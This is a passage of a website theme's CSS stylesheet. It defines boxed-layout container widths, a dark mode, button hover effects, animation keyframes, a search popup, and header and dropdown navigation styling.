  padding-left: 20px;
  padding-right: 20px;
}

.tm-boxed-layout.tm-container-1300px .container .container,
.tm-boxed-layout.tm-container-1300px .container .container-fluid,
.tm-boxed-layout.tm-container-1300px .container-fluid .container,
.tm-boxed-layout.tm-container-1300px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1340px .page-wrapper {
    width: 1340px;
  }
}

.tm-boxed-layout.tm-container-1340px .container,
.tm-boxed-layout.tm-container-1340px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}

.tm-boxed-layout.tm-container-1340px .container .container,
.tm-boxed-layout.tm-container-1340px .container .container-fluid,
.tm-boxed-layout.tm-container-1340px .container-fluid .container,
.tm-boxed-layout.tm-container-1340px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1400px) {
  .tm-boxed-layout.tm-container-1440px .page-wrapper {
    width: 1440px;
  }
}

.tm-boxed-layout.tm-container-1440px .container,
.tm-boxed-layout.tm-container-1440px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}

.tm-boxed-layout.tm-container-1440px .container .container,
.tm-boxed-layout.tm-container-1440px .container .container-fluid,
.tm-boxed-layout.tm-container-1440px .container-fluid .container,
.tm-boxed-layout.tm-container-1440px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1560px) {
  .tm-boxed-layout.tm-container-1500px .page-wrapper {
    width: 1500px;
  }
}

.tm-boxed-layout.tm-container-1500px .container,
.tm-boxed-layout.tm-container-1500px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}

.tm-boxed-layout.tm-container-1500px .container .container,
.tm-boxed-layout.tm-container-1500px .container .container-fluid,
.tm-boxed-layout.tm-container-1500px .container-fluid .container,
.tm-boxed-layout.tm-container-1500px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1660px) {
  .tm-boxed-layout.tm-container-1600px .page-wrapper {
    width: 1600px;
  }
}

.tm-boxed-layout.tm-container-1600px .container,
.tm-boxed-layout.tm-container-1600px .container-fluid {
  width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}

.tm-boxed-layout.tm-container-1600px .container .container,
.tm-boxed-layout.tm-container-1600px .container .container-fluid,
.tm-boxed-layout.tm-container-1600px .container-fluid .container,
.tm-boxed-layout.tm-container-1600px .container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.tm-boxed-layout.tm-container-100pr .page-wrapper {
  width: 95%;
}

.tm-boxed-layout.tm-container-100pr .page-wrapper .container,
.tm-boxed-layout.tm-container-100pr .page-wrapper .container-fluid {
  width: 100%;
}

.tm-boxed-layout.container-shadow .page-wrapper {
  -webkit-box-shadow: 0 0 25px 0 #777;
  box-shadow: 0 0 25px 0 #777;
}

.tm-boxed-layout .footer,
.tm-boxed-layout .header {
  background-color: #fff;
}

.tm-boxed-layout .header .navbar-default {
  background-color: #fff;
  border-color: #fff;
  padding: 0;
}

.tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
  padding: 30px 5px;
}

.tm-boxed-layout .header .navbar-default .navbar-collapse {
  background-color: #fff;
  border-color: #fff;
  margin-right: 30px;
}

.tm-boxed-layout .header #header-logo {
  margin: 0;
  padding-top: 27px;
}

.tm-boxed-layout .banner-section .slide-item {
  min-height: 540px;
}

.tm-boxed-layout .banner-section .slide-item .content-box {
  padding: 150px 0 220px;
}

.tm-boxed-layout .banner-section-two .content-box {
  padding: 250px 0 150px;
}

.tm-boxed-layout .banner-section-three .content-box {
  padding: 250px 0 150px;
}

.tm-boxed-layout .banner-section-four .content-box {
  padding: 130px 0;
}

@media (max-width: 1200px) {
  .tm-boxed-layout {
    padding-top: 15px;
  }

  .tm-boxed-layout .header .navbar-default .navbar-nav > li > a {
    padding: 10px;
  }

  .tm-boxed-layout .header .navbar-default .navbar-collapse {
    margin-right: 15px;
  }

  .tm-boxed-layout .navbar-header {
    padding: 15px 0;
  }

  .tm-boxed-layout .navbar-collapse .navbar-nav li a .caret {
    margin-right: 0;
  }
}

.dark-layout {
  background-color: var(--theme-color-dark) !important;
  --sec-title-color: var(--theme-color-light);
}

.dark-layout .sticky-header .main-menu .navigation > li > a,
.dark-layout h1,
.dark-layout h2,
.dark-layout h3,
.dark-layout h4,
.dark-layout h5,
.dark-layout h6 {
  color: var(--theme-color-light);
}

.dark-layout .preloader {
  background-color: var(--theme-color-dark);
}

.dark-layout .preloader:after {
  background-image: url(../images/logo.png);
}

.dark-layout .sticky-header {
  background-color: var(--theme-color-dark);
}

.dark-layout .hidden-bar .upper-box {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.dark-layout .hidden-bar .social-links {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.dark-layout .hidden-bar .social-links li {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.theme-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-family: var(--title-font);
}

.theme-btn .btn-title {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.btn-style-one {
  position: relative;
  font-size: var(--body-font-size);
  line-height: 26px;
  padding: 15px 30px;
  font-weight: 600;
  overflow: hidden;
  color: var(--theme-color-light);
  background: var(--theme-color1);
  letter-spacing: 0.8px;
  border-radius: 7px;
}

.btn-style-one i {
  position: relative;
  display: block;
  margin-left: 10px;
}

.btn-style-one:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: var(--bg-theme-color2);
  border-radius: 7px;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: top right;
  transform-origin: top right;
  transition: -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 0.5s cubic-bezier(0.86, 0, 0.07, 1),
    -webkit-transform 0.5s cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.btn-style-one:hover:before {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transform-origin: bottom left;
  transform-origin: bottom left;
}

.btn-style-one:hover {
  color: #fff;
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.btn-style-one.dark-bg {
  background-color: var(--theme-color2);
}

.btn-style-one.dark-bg:hover {
  color: var(--theme-color2);
}

.btn-style-one.dark-bg::before {
  background-color: var(--theme-color-light);
}

.btn-style-one.light-bg {
  background-color: var(--theme-color-light);
  color: var(--theme-color2);
}

.btn-style-one.light-bg:hover {
  color: var(--theme-color-light);
}

.btn-style-one.light-bg::before {
  background-color: var(--bg-theme-color1);
}

.btn-style-one.hover-light:hover {
  color: var(--theme-color2);
}

.btn-style-one.hover-light:before {
  background-color: var(--theme-color-light);
}

.btn-style-one.hover-dark:hover {
  color: var(--theme-color-light);
}

.btn-style-one.hover-dark:before {
  background-color: var(--theme-color2);
}

.theme-btn.small {
  padding: 10px 30px;
  line-height: 20px;
  font-size: 10px;
}

.theme-btn.large {
  padding: 20px 60px;
  line-height: 25px;
}

.anim-icons {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 100%;
  width: 100%;
  max-width: 1290px;
  margin: 0 auto;
}

[text-split] {
  opacity: 0;
}

.word {
  overflow: hidden;
  padding-bottom: 0.1em;
  margin-bottom: -0.1em;
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
}

.anim-icons.full-width {
  max-width: 100%;
}

.anim-icons .icon {
  position: absolute;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100%;
}

.bounce-y {
  -webkit-animation: bounce-y 10s infinite linear;
  animation: bounce-y 10s infinite linear;
}

.bounce-x {
  -webkit-animation: bounce-x 10s infinite linear;
  animation: bounce-x 10s infinite linear;
}

.zoom-one {
  -webkit-animation: zoom-one 10s infinite linear;
  animation: zoom-one 10s infinite linear;
}

.zoom-two {
  -webkit-animation: zoom-two 5s infinite linear;
  animation: zoom-two 5s infinite linear;
}

@-webkit-keyframes float {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  50% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes float {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  50% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@-webkit-keyframes bounce-y {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  50% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes bounce-y {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  50% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@-webkit-keyframes bounce-x {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  50% {
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes bounce-x {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  50% {
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@-webkit-keyframes zoom-one {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }

  50% {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  }

  100% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}

@keyframes zoom-one {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }

  50% {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  }

  100% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}

@-webkit-keyframes zoom-two {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes zoom-two {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.overlay-anim {
  position: relative;
}

.overlay-anim:after {
  background: rgba(255, 255, 255, 0.3);
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0;
  opacity: 1;
  z-index: 2;
  pointer-events: none;
}

.overlay-anim:hover:after {
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.circle {
  position: fixed;
  width: 10px;
  height: 10px;
  left: -10px;
  top: -10px;
  border-radius: 100%;
  z-index: 1;
  pointer-events: none;
  z-index: 10000;
  -webkit-transform: scale(1);
  transform: scale(1);
}

@supports (mix-blend-mode: difference) {
  .circle {
    background-color: #fff;
    mix-blend-mode: difference;
  }
}

@media only screen and (max-width: 1023px) {
  .circle {
    display: none !important;
  }
}

.circle-follow {
  position: fixed;
  mix-blend-mode: difference;
  width: 30px;
  height: 30px;
  left: -21px;
  top: -21px;
  border-radius: 100%;
  z-index: 1;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
  z-index: 10000;
  -webkit-transform: scale(1);
  transform: scale(1);
}

@supports (mix-blend-mode: difference) {
  .circle-follow {
    border: 1px solid #fff;
    mix-blend-mode: difference;
  }
}

@media only screen and (max-width: 1023px) {
  .circle-follow {
    display: none !important;
  }
}

.search-popup {
  position: fixed;
  left: 0;
  top: 0;
  height: 100vh;
  width: 100%;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  overflow: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}

.search-popup .search-back-drop {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: #000000b0;
  backdrop-filter: blur(10px);
}

.search-popup .close-search {
  position: absolute;
  top: 30px;
  right: 30px;
  font-size: 26px;
  color: var(--theme-color-light);
  z-index: 3;
  border-radius: 50%;
  background-color: transparent;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
@media screen and (max-width: 992px) {
  .marquee-section {
    display: none !important;
  }
}

.search-popup .search-inner {
  position: relative;
  display: block;
  top: 30%;
  height: auto;
  z-index: 1;
  width: calc(100% - 60px);
  max-width: 800px;
  margin: auto;
  opacity: 0;
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.search-popup .form-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.search-popup .form-group input[type="search"],
.search-popup .form-group input[type="text"] {
  position: relative;
  display: block;
  line-height: 20px;
  font-size: var(--body-font-size);
  width: 100%;
  height: 50px;
  border: 1px solid #e1e6dc;
  padding: 15px 20px;
  color: #132d49;
  background: #ffffffba;
  border-radius: 12px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  box-shadow: 1px 5px 50px #000000a6;
}

.search-popup .form-group input[type="search"]:focus,
.search-popup .form-group input[type="text"]:focus {
  border-color: var(--border-theme-color2);
}

.search-popup .form-group button {
  position: absolute;
  right: 5px;
  top: 5px;
  height: 40px;
  width: 40px;
  display: block;
  font-size: 18px;
  color: var(--theme-color-dark);
  line-height: 40px;
  border-radius: 12px;
  font-weight: 400;
  background: #ffffff9c;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  box-shadow: 1px 3px 10px #0000006e;
}

.search-popup .form-group button:hover {
  color: var(--theme-color-dark);
}

.search-popup input::-webkit-input-placeholder,
.search-popup textarea::-webkit-input-placeholder {
  color: inherit;
}

.search-popup input::-moz-placeholder,
.search-popup textarea::-moz-placeholder {
  color: inherit;
}

.search-popup input:-ms-input-placeholder,
.search-popup textarea:-ms-input-placeholder {
  color: inherit;
}

.search-popup input::-ms-input-placeholder,
.search-popup textarea::-ms-input-placeholder {
  color: inherit;
}

.search-popup input::placeholder,
.search-popup textarea::placeholder {
  color: inherit;
}

.moblie-search-active .search-popup {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  transform: scale(1);
  border-radius: 0;
}

.moblie-search-active .search-popup .search-inner {
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
}

.header-span {
  position: relative;
  height: 110px;
  display: block;
  width: 100%;
}

.header-top {
  position: relative;
}

.header-top .inner-container {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%;
}

.header-top .top-left {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-top .top-right {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 10px 0;
}

.header-top .useful-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header-top .useful-links li {
  position: relative;
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
  line-height: var(--body-line-height);
}

.header-top .useful-links li:first-child {
  margin-left: 0;
}

.header-top .useful-links li:last-child::after {
  display: none;
}

.header-top .useful-links li:after {
  position: relative;
  margin: 0 5px;
  content: "/";
}

.header-top .useful-links li a {
  color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.header-top .useful-links li a:hover {
  color: var(--theme-color1);
}

.header-lower {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.header-lower .logo-box {
  position: relative;
  padding: 20px 0;
}

.main-header {
  position: relative;
  width: 100%;
  z-index: 999;
}

.main-header .logo {
  position: relative;
  display: block;
}

.main-header .logo img {
  max-width: 100%;
  height: auto;
}

.main-header .main-box {
  position: relative;
  left: 0;
  top: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-header .main-box .nav-outer {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%;
}

.main-menu {
  position: static;
}

@media (max-width: 991.98px) {
  .main-menu {
    display: none;
  }
}

.main-menu .navbar-header {
  display: none;
}

.main-menu .navbar-collapse {
  padding: 0;
}

.main-menu .navigation {
  position: static;
  margin: 0;
}

.main-menu .navigation > li {
  position: relative;
  float: left;
  padding: 25px 0;
  margin-right: 25px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-menu .navigation > li > a {
  position: relative;
  display: block;
  text-align: center;
  opacity: 1;
  font-size: 16px;
  color: var(--theme-color2);
  line-height: 30px;
  font-weight: 600;
  padding: 0;
  text-transform: capitalize;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-menu .navigation > li > a .icon {
  position: relative;
  font-size: 22px;
  line-height: 24px;
  margin-left: 10px;
}

.main-menu .navigation > li > a:hover {
  color: var(--theme-color1);
}

.main-menu .navigation > li.current > a {
  color: var(--theme-color1);
}

.main-menu .navigation > li.current > a:before {
  left: 0;
  width: 100%;
}

.main-menu .navigation > li.dropdown > a {
  padding-right: 15px;
}

.main-menu .navigation > li.dropdown > a:after {
  position: absolute;
  right: 0;
  top: 50%;
  width: 10px;
  height: 20px;
  display: block;
  line-height: 24px;
  font-size: 12px;
  z-index: 5;
  font-family: "Font Awesome 6 Pro";
  font-weight: 900;
  margin-top: -2px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.main-menu .navigation > li.dropdown:hover > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
  margin-top: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-menu .navigation > li > ul > li > a > i {
  background: #334e6beb;
  color: #fff;
  padding: 4px 8px;
  border-radius: 5px;
  transition: 0.5s all;
}
.main-menu .navigation > li > ul > li:hover > a > i {
  background: #fff;
  color: #334e6beb;
  padding: 4px 8px;
  border-radius: 5px;
}
.main-menu .navigation li ul li:hover {
  background: #334e6beb !important;
}
.main-menu .navigation li ul li:hover > a {
  color: #fff !important;
}

.main-menu .navigation > li > ul {
  position: absolute;
  left: -20rem;
  top: 100%;
  /* width: max-content; */
  z-index: 100;
  padding: 25px;
  background-color: #334e6bba;
  margin-top: 30px;
  opacity: 0;
  display: none;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05),
    -2px 0 5px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05),
    -2px 0 5px 1px rgba(0, 0, 0, 0.05);
  backdrop-filter: blur(3px);
  border-radius: 0rem 0rem 1rem 1rem;
}

.main-menu .navigation > li > ul.from-right {
  left: auto;
  right: 0;
}

.main-menu .navigation > li > ul > li {
  position: relative;
  width: 250px;
  background: #fff;
  padding: 10px;
  border-radius: 1rem;
}
.main-menu .navigation > li:last-child > ul {
  left: -27rem;
}

.main-menu .navigation > li > ul > li:last-child {
  border-bottom: none;
}

.main-menu .navigation > li > ul > li > a {
  position: relative;
  display: flex;
  padding: 10px 0;
  line-height: 18px;
  font-weight: 600;
  font-size: 14px;
  color: #878787;
  text-align: left;
  margin: 0 14px;
  text-transform: capitalize;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  align-items: center;
  gap: 10px;
  width: max-content;
}

.main-menu .navigation > li > ul > li:hover > a {
  color: #e9463d;
}

.main-menu .navigation > li > ul > li.dropdown > a:after {
  font-family: "Font Awesome 6 Pro";
  content: "\f105";
  position: absolute;
  right: 0;
  top: 11px;
  display: block;
  line-height: 24px;
  font-size: 14px;
  font-weight: 900;
  z-index: 5;
}

.main-menu .navigation > li > ul > li.dropdown:hover > ul {
  visibility: visible;
  opacity: 1;
  top: 0;
  margin-top: 20px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-menu .navigation > li > ul > li > ul {
  position: absolute;
  left: 100%;
  top: 0;
  width: 220px;
  z-index: 100;
  display: none;
  background-color: #fff;
  opacity: 0;
  padding: 10px 0;
  margin-top: 10px;
  -webkit-transform: translateY(-30px);
  transform: translateY(-30px);
  -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05),
    -2px 0 5px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05),
    -2px 0 5px 1px rgba(0, 0, 0, 0.05);
}

.main-menu .navigation > li > ul > li > ul > li {
  position: relative;
  border-bottom: 1px solid #ebf1f5;
  width: 100%;
}

.main-menu .navigation > li > ul > li > ul > li:last-child {
  border-bottom: none;
}

.main-menu .navigation > li > ul > li > ul > li > a {
  position: relative;
  display: block;
  padding: 10px 0;
  line-height: 24px;
  font-weight: 400;
  font-size: var(--body-font-size);
  color: var(--theme-color2);
  text-align: left;
  margin: 0 30px;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-menu .navigation > li > ul > li > ul > li > a:hover {
  color: var(--theme-color1);
}

.main-menu .navigation li.dropdown .dropdown-btn {
  position: absolute;
  right: 10px;
  top: 8px;
  width: 34px;
  height: 30px;
  border: 1px solid #fff;
  text-align: center;
  font-size: 16px;
  line-height: 26px;
  color: #fff;
  cursor: pointer;
  z-index: 5;
  display: none;
}

.main-header .outer-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
}

.main-header .outer-box .theme-btn {
  margin-left: 40px;
  font-size: 12px;
  text-transform: uppercase;
}

.main-header .ui-btn-outer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 6px 0;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  padding-left: 17px;
  position: relative;
  right: 117px;
}

.main-header .ui-btn {
  position: relative;
  display: block;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: 0 0;
  font-size: 20px;
  color: var(--theme-color2);
  margin-left: 15px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-header .ui-btn .count {
  position: absolute;
  right: -10px;
  top: -10px;
  height: 21px;
  width: 21px;
  line-height: 21px;
  background-color: var(--bg-theme-color2);
  font-size: 10px;
  border-radius: 50%;
  color: #fff;
}

.main-header .ui-btn:hover {
  color: var(--theme-color1);
}

.main-header .info-btn {
  position: relative;
  color: var(--theme-color1);
  padding-left: 65px;
  text-align: left;
  white-space: nowrap;
}

.main-header .info-btn .icon {
  position: absolute;
  left: 0;
  top: 7px;
  height: 50px;
  font-size: 40px;
  line-height: 1em;
  color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-header .info-btn small {
  display: block;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 400;
  color: var(--theme-color2);
}

.main-header .info-btn strong {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
}

.main-header .info-btn:hover {
  color: var(--theme-color1);
}

.main-header .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.main-header .info-btn-two {
  position: relative;
  color: var(--theme-color1);
  padding-left: 65px;
  text-align: left;
  white-space: nowrap;
}

.main-header .info-btn-two .icon {
  position: absolute;
  left: 0;
  top: 0;
  height: 55px;
  width: 55px;
  font-size: 18px;
  line-height: 55px;
  text-align: center;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.main-header .info-btn-two small {
  display: block;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 400;
  color: var(--theme-color2);
  margin-bottom: 3px;
}

.main-header .info-btn-two strong {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
}

.main-header .info-btn-two:hover {
  color: var(--theme-color1);
}

.main-header .info-btn-two:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  background-color: var(--bg-theme-color2);
}

.main-header .divider {
  display: block;
  width: 1px;
  height: 46.585px;
  background: #333f4d;
  opacity: 0.3;
  margin: 0 25px;
}

.header-style-one {
  position: relative;
  background-color: #fff;
}

.header-style-one .header-top {
  margin-left: 310px;
  margin-right: 310px;
}

@media only screen and (max-width: 1699px) {
  .header-style-one .header-top {
    margin-right: 0;
  }
}

@media (max-width: 1199.98px) {
  .header-style-one .header-top {
    margin-left: 260px;
  }
}

.header-style-one .header-top .inner-container {
  padding-left: 150px;
  padding-right: 150px;
}

@media only screen and (max-width: 1699px) {
  .header-style-one .header-top .inner-container {
    padding-left: 20px;
    padding-right: 50px;
  }
}

@media (max-width: 1199.98px) {
  .header-style-one .header-top .inner-container {
    padding-right: 20px;
  }
}

@media (max-width: 991.98px) {
  .header-style-one .header-top {
    display: none;
  }
}

.header-style-one .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-width: 445px;
  margin-top: -50px;
  height: 130px;
  padding-left: 100px;
  padding-right: 100px;
  margin-right: -10px;
}

@media only screen and (max-width: 1699px) {
  .header-style-one .header-lower .logo-box {
    padding-left: 30px;
    padding-right: 30px;
    min-width: 300px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-right: 30px;
  }
}

@media (max-width: 1199.98px) {
  .header-style-one .header-lower .logo-box {
    min-width: 250px;
  }
}

@media (max-width: 991.98px) {
  .header-style-one .header-lower .logo-box {
    margin-top: 0;
    height: auto;
    padding: 10px 20px;
    min-width: 190px;
  }

  .header-style-one .header-lower .logo-box::before {
    display: none;
  }
}

.header-style-one .header-lower .logo-box:before {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-gray);
  -webkit-clip-path: polygon(0 0, 100% 0, 78% 100%, 0 100%);
  clip-path: polygon(0 0, 100% 0, 78% 100%, 0 100%);
  content: "";
}

@media only screen and (max-width: 1699px) {
  .header-style-one .header-lower .logo-box:before {
    -webkit-clip-path: none;
    clip-path: none;
  }
}

@media only screen and (max-width: 1699px) {
  .header-style-one .main-box {
    padding-right: 50px;
  }
}

@media (max-width: 1199.98px) {
  .header-style-one .main-box {
    padding-right: 20px;
  }
}

@media (max-width: 991.98px) {
  .header-style-one .main-box .nav-outer {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
  }
}

.header-style-one .main-box .nav-outer .navigation > li {
  padding: 20px 0 30px;
}

.header-style-one .main-box .outer-box .search-btn {
  margin-right: 115px;
}

@media only screen and (max-width: 1699px) {
  .header-style-one .main-box .outer-box .search-btn {
    margin-right: 50px;
  }
}

@media (max-width: 1399.98px) {
  .header-style-one .main-box .outer-box .search-btn {
    margin-right: 0;
  }
}

@media (max-width: 1399.98px) {
  .header-style-one .main-box .outer-box .info-btn {
    display: none;
  }
}

.header-style-one .main-box .btn-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  min-width: 445px;
  margin-top: -50px;
  height: 130px;
  padding-right: 135px;
  margin-left: -40px;
}

@media only screen and (max-width: 1699px) {
  .header-style-one .main-box .btn-box {
    display: none;
  }
}

.header-style-one .main-box .btn-box:before {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-gray);
  -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 22% 100%);
